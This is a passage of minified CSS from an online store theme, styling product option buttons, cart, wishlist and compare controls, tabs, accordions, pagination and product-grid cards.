.product-options .input-group .input-group-btn .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active{color:rgba(255,255,255,1) !important}.product-options .input-group .input-group-btn .btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active,.no-touchevents .product-options .input-group .input-group-btn .btn:focus:hover:active{background:rgba(20,102,120,1)}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn.btn.disabled:after{font-size:1em}.product-options .input-group .input-group-btn .btn,.product-options .input-group input.form-control,.product-options .input-group .stepper{min-height:35px}.product-options .input-group .input-group-btn .btn+.btn{margin-left:5px}.product-options .product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.product-options .product-option-file .control-label+button{max-width:max-content}.product-info .product-options .option-price{display:inline-block}.product-info .product-options .push-option{--push-option-spacing:8px}.product-info .product-options .push-option img{max-width:130px;padding:2px}.product-info .product-options .push-option .option-value:only-child{min-width:50px;min-height:40px;font-size:14px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:none;border-radius:2px}.no-touchevents .product-info .product-options .push-option .option-value:only-child:hover,.product-info .product-options .push-option input:checked+.option-wrapper .option-value:only-child{background:0 0;border-color:rgba(39,123,140,1);box-shadow:none}.product-info .product-options .push-option input:checked+.option-wrapper .option-value:only-child{background:0 0;border-color:rgba(39,123,140,1);box-shadow:none}.product-info .product-options .push-option .option-value{padding:5px}.product-info .product-options .push-option .option-wrapper img{border-width:1px;border-style:solid;border-color:rgba(226,225,227,1)}.no-touchevents .product-info .product-options .push-option div>label:hover .option-wrapper img{border-color:rgba(221,50,50,1);box-shadow:none}.product-info .product-options .push-option div>label input:checked+.option-wrapper img{border-color:rgba(221,50,50,1) !important;box-shadow:none}div.product-info div.product-options .push-option .option-wrapper img+.option-value{display:none}.product-info .product-options .push-option .option-wrapper{flex-direction:column}.product-info .product-options .push-option-image .option-value{flex-direction:row}.product-info .product-options .push-option>div .push-option-image .option-value{margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .button-group-page{position:static;z-index:1}.route-product-product:not(.popup) body{padding-bottom:0}.route-product-product:not(.popup) .scroll-top{bottom:var(--fixed-product-buttons,60px);transform:translate3d(0,0,0)}.route-product-product:not(.popup).has-bottom-menu .scroll-top{bottom:calc(var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px));transform:translate3d(0,0,0)}.product-info .product-details .stepper-group .control-label{display:none}.product-info .button-group-page .stepper{display:flex}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0 !important}.route-product-product .tags{display:flex;justify-content:flex-start;margin-top:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex}.product-info .button-group-page .btn-extra{flex-grow:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex-grow:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1}.route-product-product:not(.popup) .product-info .product-details .btn-cart{min-height:calc(100% - var(--product-page-buttons-gap,0)*2)}.route-product-product:not(.popup) .product-info .product-details .stepper-group .stepper{min-height:calc(100% - var(--product-page-buttons-gap,0)*2)}.product-info .button-group-page .btn-cart:before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-extra.btn,.product-info .button-group-page .btn-extra.btn:visited{color:rgba(255,255,255,1)}.product-info .button-group-page .btn-extra.btn{background:rgba(20,102,120,1)}.no-touchevents .product-info .button-group-page .btn-extra.btn:hover{background:rgba(39,123,140,1)}.product-info .button-group-page .btn-extra.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-extra+.btn-extra.btn,.product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(255,255,255,1)}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(221,14,28,1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0 !important}.product-info .button-group-page .extra-group .btn-extra:first-child:before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child:before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;border-radius:0 !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before,.product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before{font-size:17px;color:rgba(221,14,28,1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51,51,51,1)}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active{color:rgba(51,51,51,1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:hover:active{background:rgba(240,242,245,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(39,123,140,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before,.product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0 !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before{font-size:17px;color:rgba(20,102,120,1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51,51,51,1)}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active{color:rgba(51,51,51,1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:hover:active{background:rgba(240,242,245,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(39,123,140,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled:after{font-size:1em}.product_tabs .nav-tabs>li>a,.product_tabs .nav-tabs>li.active>a,.no-touchevents .product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(0,0,0,1);text-transform:uppercase}.product_tabs .nav-tabs>li>a,.no-touchevents .product_tabs .nav-tabs>li:hover>a,.product_tabs .nav-tabs>li.active>a,.product_tabs .nav-tabs>li.active>a,.no-touchevents .product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus{background:0 0 !important}.no-touchevents .product_tabs .nav-tabs>li:hover>a{background:rgba(240,242,245,1) !important}.product_tabs ul.nav-tabs>li.active>a,.no-touchevents .product_tabs ul.nav-tabs>li.active>a:hover,.product_tabs ul.nav-tabs>li.active>a:focus{background:0 0 !important}.product_tabs .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(223,223,223,1);-webkit-overflow-scrolling:touch}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.no-touchevents .product_tabs .nav-tabs>li:hover{border-color:rgba(238,51,238,1)}.product_tabs .nav-tabs>li.active,.no-touchevents .product_tabs .nav-tabs>li:hover.active{border-color:rgba(238,51,238,1)}.product_tabs ul.nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px}.product_tabs ul.nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs ul.nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active:after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a:before{font-size:18px}.product_tabs .nav-tabs>li:first-child{margin-left:0}.product_tabs .nav-tabs>li:last-child{margin-right:0}.product_tabs ul.nav-tabs{--tabs-gap:10px;flex-wrap:nowrap;--overflow:auto;--pb:1px}.product_tabs .tab-container:before{display:none}.product_tabs .tab-content{padding:20px}.product_tabs .tab-container,.product_tabs.tab-container{--tabs-v-width:50px}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:rgba(233,102,49,1)}.product_tabs .nav-tabs::-webkit-scrollbar{height:5px;width:5px}.product_accordion.panel-group .panel-heading a:before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px}.no-touchevents .product_accordion.panel-group .panel-heading:hover a:before{color:rgba(221,14,28,1)}.product_accordion.panel-group .panel-active .panel-heading a:before,.no-touchevents .product_accordion.panel-group .panel-active .panel-heading:hover a:before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221,14,28,1)}.product_accordion .panel-group .panel-heading a:before{order:10;margin-right:unset;margin-left:unset}.product_accordion .panel-group .panel-heading a{justify-content:space-between}.product_accordion.panel-group .panel-heading a{font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.no-touchevents .product_accordion.panel-group .panel-heading:hover a{color:rgba(39,123,140,1)}.product_accordion.panel-group .panel-heading{background:rgba(250,250,250,1)}.no-touchevents .product_accordion.panel-group .panel-heading:hover,.product_accordion.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.no-touchevents .product_accordion.panel-group .panel-active .panel-heading:hover,.product_accordion.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.product_accordion .panel-group .panel+.panel{margin-top:5px}.product_accordion.panel-group .panel-body{background:rgba(240,242,245,1);padding:15px}.product_accordion.panel-group .panel-heading+.panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.product-info .product-details .buttons-wrapper{--product-page-buttons-gap:5px}.products-filter{margin-bottom:25px;padding-top:30px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.grid-list button{display:inline-block}#btn-grid-view:before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view:before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn:before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0 10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start;flex-direction:row}.route-product-category .pagination-results .text-right{display:block}.route-product-category ul.pagination>li>a,.route-product-category ul.pagination>li>span{color:rgba(51,51,51,1);padding:5px;padding-right:6px;padding-left:6px}.no-touchevents.route-product-category ul.pagination>li>a:hover{color:rgba(255,255,255,1);text-decoration:none;background:rgba(20,102,120,1)}.route-product-category ul.pagination>li.active>span,.no-touchevents.route-product-category ul.pagination>li.active>span:hover,.route-product-category ul.pagination>li>a:focus{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}.route-product-category ul.pagination>li a,.route-product-category ul.pagination>li span{background:rgba(250,250,250,1)}.route-product-category ul.pagination>li>*{border-radius:2px !important}.route-product-category ul.pagination>li:first-child a:before,.route-product-category ul.pagination>li:last-child a:before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents.route-product-category ul.pagination>li:first-child:hover a:before,.no-touchevents.route-product-category ul.pagination>li:last-child:hover a:before{color:rgba(255,255,255,1)}.route-product-category ul.pagination>li .prev:before,.route-product-category ul.pagination>li .next:before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents.route-product-category ul.pagination>li:hover .prev:before,.no-touchevents.route-product-category ul.pagination>li:hover .next:before{color:rgba(255,255,255,1)}.route-product-category .pagination{--pagination-gap:5px}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger a{display:flex}.product-list .ias-noneleft{margin:0;margin-top:20px}.ias-trigger .btn:before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid.flex-grid>.product-layout{flex-grow:0}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3*20px)/4 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/4 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.side-column .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.side-column .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.main-products.product-grid.ipr-grid{margin:-10px}.main-products-style.product-grid.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.main-products-style.product-grid.product-grid .product-layout .product-thumb .name{flex-grow:1}.main-products-style.product-grid.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.main-products-style.product-grid.product-grid .product-thumb .image-group .image{flex-grow:0}.no-touchevents .main-products-style.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products-style.product-grid .product-thumb .image:before{mix-blend-mode:normal}.main-products-style.product-grid .product-thumb .image{background:rgba(238,238,238,1)}.main-products-style.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products-style.product-grid .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.main-products-style.product-grid .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center;margin-right:5px;margin-bottom:5px}.main-products-style.product-grid .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.main-products-style.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products-style.product-grid .product-thumb .btn-quickview:before{display:inline-flex;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products-style.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:35px}.main-products-style.product-grid.product-list .product-layout .image-group{width:var(--product-list-image-width)}.main-products-style.product-grid.product-list .product-layout:nth-child(even) .image-group{order:0}.main-products-style.product-grid .product-thumb .stats{display:flex;position:relative;transform:none;width:initial;background:rgba(247,245,245,.7);padding:5px}.main-products-style.product-grid .product-thumb .stats-group{justify-content:center}.main-products-style.product-grid .product-thumb .stats-group>span{flex-grow:0}.main-products-style.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products-style.product-grid .product-thumb .stats a{color:rgba(105,105,115,1)}.no-touchevents .main-products-style.product-grid .product-thumb .stats a:hover{color:rgba(20,102,120,1)}.main-products-style.product-grid .stat-1 .stats-label{display:none}.main-products-style.product-grid .stat-2 .stats-label{display:none}.main-products-style.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products-style.product-grid.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.main-products-style.product-grid .product-thumb .rating{justify-content:flex-start;display:flex}.main-products-style.product-grid .product-thumb .rating.no-rating{display:none}.main-products-style.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products-style.product-grid .product-thumb .rating .fa-star,.main-products-style.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.main-products-style.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.main-products-style.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;padding-bottom:10px;padding-left:0;margin-top:-5px}.main-products-style.product-grid .product-thumb .rating.no-rating span{opacity:.3}.main-products-style.product-grid .product-thumb .name a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(58,71,84,1);text-align:center;text-transform:none;text-align:center}.no-touchevents .main-products-style.product-grid .product-thumb .image-group:hover+.caption .name a,.no-touchevents .main-products-style.product-grid .product-thumb .name a:hover{color:rgba(39,123,140,1)}.main-products-style.product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.main-products-style.product-grid .product-thumb .price{--price-gap:5px;display:flex;font-size:18px;color:rgba(255,0,0,1);font-weight:700;text-align:center;margin-top:5px;margin-bottom:7px}.main-products-style.product-grid .product-thumb .product-labels-price{display:flex}.main-products-style.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products-style.product-grid .product-thumb .price-new{color:rgba(221,14,28,1);order:1}.main-products-style.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105,105,115,1);font-weight:400;text-decoration:line-through;order:2;padding-left:20px}.main-products-style.product-grid .product-thumb .price>div>span{flex-grow:0}.main-products-style.product-grid .product-thumb .price>div,.main-products-style.product-grid .product-thumb .price>div span,.main-products-style.product-grid .product-thumb .product-labels-price{justify-content:flex-start}.main-products-style.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products-style.product-grid .product-thumb .buttons-wrapper{display:block}.main-products-style.product-grid .product-thumb .button-group{justify-content:space-between}.main-products-style.product-grid.product-grid .product-thumb .button-group{linear-gradient(#e9c1b2,#f7c5b3 5%,#f3ae9c 6%,#ef937f 10%,#ed8579 15%,#e65262 50%,#dd1242 98%,#db5e71 100%);background-image:linear-gradient(#e9c1b2,#f7c5b3 5%,#f3ae9c 6%,#ef937f 10%,#ed8579 15%,#e65262 50%,#dd1242 98%,#db5e71 100%);padding:5px}.main-products-style.product-grid .product-thumb .cart-group{display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart{height:32px}.main-products-style.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products-style.product-grid .product-thumb .btn-quickview{width:40px;height:40px}.main-products-style.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex;font-size:17px;color:rgba(230,230,230,1);top:-1px}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.main-products-style.product-grid.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.main-products-style.product-grid .product-thumb .btn-cart.btn,.main-products-style.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255,255,255,1) !important;background:0 0;box-shadow:0 10px 30px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active{color:rgba(255,255,255,1) !important}.main-products-style.product-grid .product-thumb .btn-cart.btn{--focus-color:rgba(255,255,255,1) !important;background:0 0;border-width:2px;padding:15px;padding-right:20px;padding-left:20px;padding:10px !important}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-cart.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-cart.btn:focus,.main-products-style.product-grid .product-thumb .btn-cart.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:32px;max-width:60px}.main-products-style.product-grid.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.main-products-style.product-grid.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.main-products-style.product-grid.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.main-products-style.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products-style.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products-style.product-grid .product-thumb .btn-wishlist:before{display:inline-flex;font-size:18px !important;color:rgba(221,14,28,1) !important}.main-products-style.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist:hover:before{color:rgba(39,123,140,1) !important}.main-products-style.product-grid .product-thumb .btn-wishlist.btn,.main-products-style.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .btn-wishlist.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus,.main-products-style.product-grid .product-thumb .btn-wishlist.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important;color:rgba(230,230,230,1) !important}.main-products-style.product-grid .product-thumb .btn-compare .btn-text{display:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare:hover:before{color:rgba(39,123,140,1) !important}.main-products-style.product-grid .product-thumb .btn-compare.btn,.main-products-style.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .btn-compare.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-compare.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-compare.btn:focus,.main-products-style.product-grid .product-thumb .btn-compare.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .extra-group{display:none;background:rgba(255,255,255,1);padding-top:5px}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products-style.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:14px;color:rgba(80,173,85,1)}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:14px;color:rgba(221,14,28,1)}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid .product-layout .extra-group>div{justify-content:center}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn+.btn.btn{flex-grow:0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn,.main-products-style.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:hover:active,.main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus,.main-products-style.product-grid .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .extra-group 